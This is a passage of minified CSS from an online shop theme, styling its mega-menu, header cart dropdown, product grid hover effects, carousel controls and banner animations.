!important}.pts-mainnav{border-top:0}.header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.header > div:first-child{width:75%}.pts-mainnav{-webkit-box-flex:1;-ms-flex:1;flex:1}.header3.menu_fixed #header_logo{top:12px}}.pts-megamenu .dropdown-menu li{line-height:26px;padding-top:2px;padding-bottom:2px}.pts-megamenu .dropdown-menu li:first-child{border-top:none}.pts-megamenu .dropdown-menu li a .caret{border:0;position:absolute;right:0;bottom:inherit;top:50%;margin:auto;content:""}.rtl .pts-megamenu .dropdown-menu li a .caret{left:0;right:auto}.pts-megamenu .dropdown-menu li a .caret:before{content:"\f105";font:12px "FontAwesome";right:8px;top:-8px;position:absolute}.rtl .pts-megamenu .dropdown-menu li a .caret:before{left:8px;right:auto}.pts-megamenu .dropdown:hover > .dropdown-menu{left:0}@media (min-width:991px){.pts-megamenu .dropdown:hover > .dropdown-menu{display:block}}.pts-megamenu .dropdown:hover > a{color:#656565}.pts-megamenu .dropdown:hover > a .fa{color:#656565}.pts-megamenu .dropdown-submenu{position:relative}.pts-megamenu .dropdown-submenu .dropdown-menu{padding-top:3px;padding-bottom:3px}@media (min-width:991px){.pts-megamenu .dropdown-submenu .dropdown-menu{top:0;right:-127%;left:auto;position:absolute}.rtl .pts-megamenu .dropdown-submenu .dropdown-menu{left:-127%;right:auto}}@media (max-width:991px){.pts-megamenu .dropdown-submenu .dropdown-menu{display:block}}.pts-megamenu .dropdown-submenu:hover > .dropdown-menu{display:block;top:0}.pts-megamenu .mega-group > .dropdown-toggle{border:0;display:block;letter-spacing:3px;text-transform:uppercase;font-family:"Hind",sans-serif;color:#FFFFFF}.pts-megamenu .mega-group > .dropdown-toggle .fa{color:#FFFFFF}.pts-megamenu .widget-title{color:#000000}.pts-widget .w-product .product-block .product-rating .nb-comments{display:none}.pts-widget .manu-logo a{overflow:hidden;padding:10px;display:inline-block}.pts-widget .widget-heading{font-weight:600;text-transform:uppercase;font-style:18px;padding-bottom:15px}@media (max-width:991px){.header-default .navbar-header{text-align:center}.main-menu{z-index:10;position:relative}.hamburgertext{display:inline-block;height:47px;line-height:47px;margin-left:10px;font-size:14px;text-transform:uppercase;color:black;font-weight:700;cursor:pointer;float:left;padding-top:2px}.navbar-header .navbar-toggle{width:47px;height:47px;line-height:32px;margin:0 0;border-top-right-radius:0;border-top-left-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0;padding:10px;border:none;color:#000;font-size:14px}#pts-top-menu{margin-bottom:15px;padding:0;background-color:#444}.pts-megamenu .navbar-nav{margin:0;width:100%;display:block}.pts-megamenu .navbar-nav > li{position:relative;background-color:rgba(0,0,0,0.3);margin:0 0 1px;display:block;padding:0}.pts-megamenu .navbar-nav > li > a{padding:17px 38px 16px 15px !important;color:#fff;border-right:none}.pts-megamenu .navbar-nav > li > a:hover{color:#efefef}.pts-megamenu .navbar-nav > li > a:before{width:100%;height:2px}.pts-megamenu .navbar-nav > li > .dropdown-menu{margin:0;top:0;position:relative;background-color:#fff}}@media (max-width:992px) and (max-width:500px){.pts-megamenu .navbar-nav > li > .dropdown-menu{width:91% !important}}@media (max-width:992px){.pts-megamenu .dropdown-menu .dropdown-submenu:hover .dropdown-menu{left:0;top:25px}.rtl .pts-megamenu .dropdown-menu .dropdown-submenu:hover .dropdown-menu{right:0;left:auto}.pts-megamenu .mega-col{width:100%;display:inline-block}}@media (max-width:480px){.pts-megamenu .product-block .product-container.w-product{width:100%}}.dropdown-menu .widget-products li{border-top:none}.header-cart{float:right}.rtl .header-cart{float:left}.header-cart .shopping_cart{position:relative}@media (min-width:767px){.header-cart .shopping_cart{float:right}.rtl .header-cart .shopping_cart{float:left}}@media (max-width:767px){.header-cart .shopping_cart{}}.header-cart .title-cart{text-transform:uppercase;font:400 14px "Hind",sans-serif;margin:0 5px 0 0}.rtl .header-cart .title-cart{margin:0 0 0 5px}.header-cart .content{clear:both;display:block;position:absolute;right:0;bottom:inherit;top:100%;margin:auto;content:"";left:auto;padding:15px;min-height:100px;height:100px;height:auto !important;background:#FFFFFF;border:1px solid #e1e1e1;z-index:99999;min-width:400px;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;display:none}.rtl .header-cart .content{left:0;right:auto}.header-cart.active .content{display:block}.header-cart .heading{position:relative;cursor:pointer}.header-cart .heading:before,.header-cart .heading:after{content:" ";display:table}.header-cart .heading:after{clear:both}.header-cart .heading .mini-cart{background-color:transparent;-webkit-transition:all 0.4s ease-out 0s;-o-transition:all 0.4s ease-out 0s;transition:all 0.4s ease-out 0s}.header-cart .heading .mini-cart a{display:inline-block;border-right:none}.rtl .header-cart .heading .mini-cart a{border-left:none;border-right:inherit}.header-cart .icon-cart{color:#444;font-size:16px}.header-cart .checkout{text-align:right;clear:both}.header-cart .empty{padding-top:20px;text-align:center}.header-cart .mini-cart-total{text-align:right}.header-cart .mini-cart-total td{color:#000;padding:4px}.header-cart .mini-cart-total table{border-collapse:collapse;display:inline-block;margin-bottom:5px}.header-cart .mini-cart-info .quantity{text-align:right}.header-cart .mini-cart-info .name{font-size:16px;font-weight:bold}.header-cart .mini-cart-info .name small{color:#666}.header-cart .mini-cart-info td{color:#000;vertical-align:top;padding:6px;border-bottom:1px solid #e1e1e1}.header-cart .mini-cart-info table{border-collapse:collapse;width:100%;margin-bottom:5px}.header-cart .mini-cart-info .image{width:1px}.header-cart .mini-cart-info .image img{text-align:left}.header-cart .mini-cart-info .remove{text-align:right}.header-cart .mini-cart-info .remove img{cursor:pointer}.header-cart .mini-cart-info td.total{text-align:right}.contactinfos ul li{padding:10px 0}.contactinfos ul li i,.contactinfos ul li em{font-size:16px;margin-right:8px;background-color:#3f3f3f;border:1px solid #555555;line-height:28px;text-align:center;width:30px;height:30px}.rtl .contactinfos ul li i,.rtl .contactinfos ul li em{margin-left:8px;margin-right:inherit}#fancybox-map{text-transform:uppercase;font-weight:900;color:#444 !important;font-size:11px}#fancybox-map span{font-size:9px;margin-right:5px}.rtl #fancybox-map span{margin-left:5px;margin-right:inherit}.ptssocialsharing{border-top:1px solid #e1e1e1}.manu-logo img,.block_manuf img{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");opacity:0.2;filter:alpha(opacity=20);width:100%}.manu-logo img:hover,.block_manuf img:hover{opacity:1;filter:alpha(opacity=100)}@media (min-width:991px){.product-gallery.product-block .thumbs-wrap{left:0}.rtl .product-gallery.product-block .thumbs-wrap{right:0;left:auto}.product-gallery.product-block:hover .thumbs-wrap{left:-102px;opacity:1;filter:alpha(opacity=100);z-index:100;visibility:visible;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.rtl .product-gallery.product-block:hover .thumbs-wrap{right:-102px;left:auto}.first-in-line .product-gallery.product-block .thumbs-wrap{left:80%;visibility:hidden;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.rtl .first-in-line .product-gallery.product-block .thumbs-wrap{right:80%;left:auto}.first-in-line .product-gallery.product-block:hover .thumbs-wrap{left:100%;visibility:visible;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.rtl .first-in-line .product-gallery.product-block:hover .thumbs-wrap{right:100%;left:auto}}@media (min-width:767px){.grid .product-block .mask .product_img_link{position:relative;display:block}.grid .product-block .mask .product_img_link:before{width:100%;height:100%;background-color:#FFFFFF;opacity:0;filter:alpha(opacity=0);left:0;right:0;bottom:0;top:0;margin:auto;content:"";position:absolute;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;z-index:4}.grid .product-block:hover .mask .product_img_link:before{opacity:0.8;filter:alpha(opacity=80);-webkit-transition:all 0.4s ease 0.2s;-o-transition:all 0.4s ease 0.2s;transition:all 0.4s ease 0.2s}.grid .product-block:hover .mask a.link_more{left:0;right:0;bottom:0;top:0;margin:auto;content:"";position:absolute;width:100%;height:100%;z-index:5}.style1.grid .product-block .bottom{left:0;right:0;bottom:0;top:0;margin:auto;content:"";position:absolute;z-index:10;opacity:0;filter:alpha(opacity=0);visibility:hidden;width:100%;height:70px}.style1.grid .product-block .bottom .action-btn{-webkit-transform:scale(0,0);-ms-transform:scale(0,0);-o-transform:scale(0,0);transform:scale(0,0);width:100%;height:48px;-webkit-transition:all 0.3s ease 0.1s;-o-transition:all 0.3s ease 0.1s;transition:all 0.3s ease 0.1s}.style1.grid .product-block .bottom .action{-webkit-transform:scale(2,2);-ms-transform:scale(2,2);-o-transform:scale(2,2);transform:scale(2,2);opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.6s ease 0.2s;-o-transition:all 0.6s ease 0.2s;transition:all 0.6s ease 0.2s}.style1.grid .product-block:hover .bottom{opacity:1;filter:alpha(opacity=100);visibility:visible}.style1.grid .product-block:hover .bottom .action-btn{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1);-webkit-transition:all 0.3s ease 0.1s;-o-transition:all 0.3s ease 0.1s;transition:all 0.3s ease 0.1s}.style1.grid .product-block:hover .bottom .action{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1);opacity:1;filter:alpha(opacity=100);-webkit-transition:all 0.6s ease 0.2s;-o-transition:all 0.6s ease 0.2s;transition:all 0.6s ease 0.2s}.style2.grid .product-block .product-image-container:before{-webkit-box-shadow:0 0 0 0 #3c3c3c inset;box-shadow:0 0 0 0 #3c3c3c inset;-webkit-transition:all 0.4s ease 0.2s;-o-transition:all 0.4s ease 0.2s;transition:all 0.4s ease 0.2s}.style2.grid .product-block .bottom{left:0;right:0;bottom:0;top:0;margin:auto;content:"";position:absolute;z-index:10;opacity:0;filter:alpha(opacity=0);visibility:hidden;width:100%;height:125px;-webkit-transition:all 0.4s ease 0.2s;-o-transition:all 0.4s ease 0.2s;transition:all 0.4s ease 0.2s}.style2.grid .product-block .bottom .price{-webkit-transform:translate3d(-100%,0px,0px);transform:translate3d(-100%,0px,0px);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-webkit-transition-delay:0.5s;transition-delay:0.5s}.style2.grid .product-block .bottom .action-btn{-webkit-transform:translate3d(-100%,0px,0px);transform:translate3d(-100%,0px,0px);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-webkit-transition-delay:0.3s;transition-delay:0.3s}.style2.grid .product-block .bottom .action{-webkit-transform:translate3d(-100%,0px,0px);transform:translate3d(-100%,0px,0px);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-webkit-transition-delay:0.05s;transition-delay:0.05s;margin-top:7px}.style2.grid .product-block:hover .product-image-container:before{-webkit-box-shadow:0 0 0 3px #3c3c3c inset;box-shadow:0 0 0 3px #3c3c3c inset;-webkit-transition:all 0.4s ease 0.2s;-o-transition:all 0.4s ease 0.2s;transition:all 0.4s ease 0.2s}.style2.grid .product-block:hover .bottom{opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-transition:all 0.4s ease 0.2s;-o-transition:all 0.4s ease 0.2s;transition:all 0.4s ease 0.2s}.style2.grid .product-block:hover .bottom .price{-webkit-transform:translate3d(0,0px,0px);transform:translate3d(0,0px,0px);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-webkit-transition-delay:0s;transition-delay:0s}.style2.grid .product-block:hover .bottom .action-btn{-webkit-transform:translate3d(0,0px,0px);transform:translate3d(0,0px,0px);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-webkit-transition-delay:0.3s;transition-delay:0.3s}.style2.grid .product-block:hover .bottom .action{-webkit-transform:translate3d(0,0px,0px);transform:translate3d(0,0px,0px);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-webkit-transition-delay:0.5s;transition-delay:0.5s}.style3.grid .product-block{overflow:hidden}.style3.grid .product-block .mask .product_img_link:before{background-color:black}.style3.grid .product-block .product-meta{-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.style3.grid .product-block .action{background:none repeat scroll 0 0 #ffffff;display:block;min-height:40px;left:0;opacity:0;filter:alpha(opacity=0);position:absolute;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;visibility:hidden;width:100%}.style3.grid .product-block:hover .mask .product_img_link:before{opacity:0.2;filter:alpha(opacity=20)}.style3.grid .product-block:hover .product-meta{margin-top:-40px;padding-bottom:40px}.style3.grid .product-block:hover .action{opacity:1;filter:alpha(opacity=100);visibility:visible}.style3.grid .product-block .action-btn{opacity:0;filter:alpha(opacity=0);left:0;right:0;bottom:0;top:0;margin:auto;content:"";position:absolute;height:35px;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);visibility:hidden;-webkit-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;z-index:10}.style3.grid .product-block:hover .action-btn{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;opacity:1;filter:alpha(opacity=100);visibility:visible}.style4.grid .product-block .right{position:absolute;right:10px;bottom:inherit;top:40px;margin:auto;content:"";-webkit-transition-duration:0.4s;transition-duration:0.4s}.rtl .style4.grid .product-block .right{left:10px;right:auto}}@media (min-width:767px) and (max-width:767px){.style4.grid .product-block .right{opacity:1;filter:alpha(opacity=100);bottom:0}}@media (min-width:767px) and (min-width:767px){.style4.grid .product-block .right{opacity:1;filter:alpha(opacity=100)}}@media (min-width:767px){.style4.grid .product-block .right .action{background-color:rgba(255,255,255,0.7);padding:10px;opacity:1;filter:alpha(opacity=100);visibility:hidden;-webkit-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;border-top-right-radius:3px;border-top-left-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;margin-bottom:5px;-webkit-transform:translate(100px,0px);-ms-transform:translate(100px,0px);-o-transform:translate(100px,0px);transform:translate(100px,0px)}.style4.grid .product-block .product-meta{position:relative;-webkit-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.style4.grid .product-block:hover .right .action{opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;-webkit-transform:translate(0px,0px);-ms-transform:translate(0px,0px);-o-transform:translate(0px,0px);transform:translate(0px,0px)}.style5.grid .product-block .right .action{opacity:0;filter:alpha(opacity=0);left:0;right:0;bottom:0;top:0;margin:auto;content:"";position:absolute;height:58px;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);visibility:hidden;-webkit-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.style5.grid .product-block .action-btn{opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.style5.grid .product-block:hover .right .action{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;opacity:1;filter:alpha(opacity=100);visibility:visible}.style5.grid .product-block:hover .action-btn{opacity:1;filter:alpha(opacity=100);-webkit-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.style6.grid .product-block{}.style6.grid .product-block .mask .product_img_link:before{background-color:black;background-color:transparent \9}.style6.grid .product-block .action{bottom:-1px;width:100%;height:40px;position:absolute;z-index:10}.style6.grid .product-block .action > div{transform:translate3d(0px,200%,0px);-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.style6.grid .product-block .quickview{opacity:0;filter:alpha(opacity=0);left:0;right:0;bottom:0;top:0;margin:auto;content:"";position:absolute;height:35px;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);visibility:hidden;-webkit-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;z-index:10}.style6.grid .product-block:hover .mask .product_img_link:before{opacity:0.2;filter:alpha(opacity=20)}.style6.grid .product-block:hover .quickview{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;opacity:1;filter:alpha(opacity=100);visibility:visible}.style6.grid .product-block:hover .action > div{transform:translate3d(0px,0px,0px)}.style6.grid .product-block:hover .action > div:nth-child(1){transition-delay:0.02s}.style6.grid .product-block:hover .action > div:nth-child(2){transition-delay:0.2s}.style6.grid .product-block:hover .action > div:nth-child(3){transition-delay:0.15s}.style6.grid .product-block:hover .action > div:nth-child(4){transition-delay:0.1s}.sidebar .product-block .rating,.sidebar .product-block .product-rating,.sidebar .product-block .norating{margin-bottom:0}.sidebar .product-block .nb-comments{display:none}.sidebar .product-block:hover .price{opacity:1;filter:alpha(opacity=100)}.sidebar .product-block:hover:before{opacity:0;filter:alpha(opacity=0);width:0}.staticontent-item.banner-image{position:relative}.staticontent-item.banner-image:before{background-color:rgba(255,255,255,0.15);left:0;right:0;bottom:0;top:0;margin:auto;content:"";position:absolute;content:"";height:0;opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s;width:0}.staticontent-item.banner-image:hover:before{height:100%;opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s;width:100%}}@media (max-width:767px){.style1.grid .product-block .bottom{position:absolute;bottom:0;left:0;background-color:rgba(255,255,255,0.5);padding:20px}.rtl .style1.grid .product-block .bottom{right:0;left:auto}.style2.grid .product-block .bottom{position:absolute;bottom:0;left:0;background-color:rgba(255,255,255,0.5);padding:0 20px 20px}.rtl .style2.grid .product-block .bottom{right:0;left:auto}.style3.grid .product-block .action-btn{position:absolute;bottom:0;left:0}.rtl .style3.grid .product-block .action-btn{right:0;left:auto}.style4.grid .product-block .action{position:absolute;top:40px;right:10px;background-color:rgba(255,255,255,0.5);padding:10px 20px 20px}.rtl .style4.grid .product-block .action{left:10px;right:auto}.style5.grid .product-block .action{position:absolute;bottom:15px;left:15px}.rtl .style5.grid .product-block .action{right:15px;left:auto}}.boxcarousel .carousel-controls .carousel-control,.carousel .carousel-controls .carousel-control{opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.boxcarousel .carousel-controls .carousel-control.left,.carousel .carousel-controls .carousel-control.left{-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.boxcarousel .carousel-controls .carousel-control.right,.carousel .carousel-controls .carousel-control.right{-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.boxcarousel:hover .carousel-controls .carousel-control,.carousel:hover .carousel-controls .carousel-control{opacity:1;filter:alpha(opacity=100);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.boxcarousel:hover .carousel-controls .carousel-control.left,.carousel:hover .carousel-controls .carousel-control.left{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.boxcarousel:hover .carousel-controls .carousel-control.right,.carousel:hover .carousel-controls .carousel-control.right{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}@media (min-width:480px){.effect-v1{overflow:hidden;position:relative}.effect-v1:before{border:1px solid #ffffff;bottom:20px;content:"";left:20px;position:absolute;right:20px;top:20px;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;z-index:1}.effect-v1 img{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s}.effect-v1 .action{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s}.effect-v1:hover:before{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.effect-v1:hover img{opacity:0.3;filter:alpha(opacity=30);-webkit-transform:scale(1.12);-ms-transform:scale(1.12);-o-transform:scale(1.12);transform:scale(1.12)}.effect-v1:hover .action{-webkit-transform:scale(1.12);-ms-transform:scale(1.12);-o-transform:scale(1.12);transform:scale(1.12);opacity:1;filter:alpha(opacity=100)}.effect-v2{overflow:hidden;position:relative}.effect-v2:before{border:1px solid #ffffff;bottom:20px;content:"";left:20px;position:absolute;right:20px;top:20px;-webkit-transform:translate3d(-20px,0px,0px);transform:translate3d(-20px,0px,0px);opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;z-index:1}.effect-v2 img{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s}.effect-v2 .action{-webkit-transform:translate3d(-10px,0px,0px);transform:translate3d(-10px,0px,0px);opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s}.effect-v2:hover:before{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px)}.effect-v2:hover img{opacity:0.3;filter:alpha(opacity=30);-webkit-transform:scale(1.2,1);-ms-transform:scale(1.2,1);-o-transform:scale(1.2,1);transform:scale(1.2,1)}.effect-v2:hover .action{-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);opacity:1;filter:alpha(opacity=100)}.effect-v3{overflow:hidden;position:relative}.effect-v3:before,.effect-v3:after{bottom:20px;content:"";left:20px;opacity:0;filter:alpha(opacity=0);position:absolute;right:20px;top:20px;-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;z-index:1}.effect-v3:before{border-bottom:1px solid #ffffff;border-top:1px solid #ffffff;-webkit-transform:scale(0,1);-ms-transform:scale(0,1);-o-transform:scale(0,1);transform:scale(0,1)}.effect-v3:after{border-left:1px solid #ffffff;border-right:1px solid #ffffff;-webkit-transform:scale(1,0);-ms-transform:scale(1,0);-o-transform:scale(1,0);transform:scale(1,0)}.effect-v3 img{opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s;transition:opacity 0.35s ease 0s}.effect-v3 .banner-title{-webkit-transform:translate3d(0px,-20px,0px);transform:translate3d(0px,-20px,0px);-webkit-transition:transform 0.35s ease 0s;-o-transition:transform 0.35s ease 0s;transition:transform 0.35s ease 0s}.effect-v3 .action{opacity:0;filter:alpha(opacity=0);-webkit-transform:translate3d(0px,40px,0px);transform:translate3d(0px,40px,0px);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s}.effect-v3:hover:before,.effect-v3:hover:after{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.effect-v3:hover img{opacity:0.3;filter:alpha(opacity=30)}.effect-v3:hover .banner-title,.effect-v3:hover .action{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px)}.effect-v4{overflow:hidden;position:relative}.effect-v4:before{border:2px solid #ffffff;bottom:20px;-webkit-box-shadow:0 0 0 30px rgba(255,255,255,0.2);box-shadow:0 0 0 30px rgba(255,255,255,0.2);content:"";left:20px;opacity:0;filter:alpha(opacity=0);position:absolute;right:20px;top:20px;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);-o-transform:scale(1.4);transform:scale(1.4);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;z-index:1}.effect-v4 img{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1.03);-ms-transform:scale(1.03);-o-transform:scale(1.03);transform:scale(1.03);-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.effect-v4 .banner-title{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:transform 0.35s ease 0s;-o-transition:transform 0.35s ease 0s;transition:transform 0.35s ease 0s}.effect-v4 .action{opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s}.effect-v4:hover:before{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.effect-v4:hover img{opacity:0.4;filter:alpha(opacity=40);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.effect-v4:hover .banner-title{-webkit-transform:scale(0.9);-ms-transform:scale(0.9);-o-transform:scale(0.9);transform:scale(0.9)}.effect-v4:hover .action{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.effect-v5{overflow:hidden;position:relative}.effect-v5 img{opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 1s ease 0s,transform 1s ease 0s;-o-transition:opacity 1s ease 0s,transform 1s ease 0s;transition:opacity 1s ease 0s,transform 1s ease 0s}.effect-v5 .action{transform:translate3d(-150%,0px,0px);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s}.effect-v5 